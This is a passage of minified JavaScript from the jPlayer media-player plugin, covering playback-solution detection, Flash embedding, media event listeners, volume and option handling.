this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();b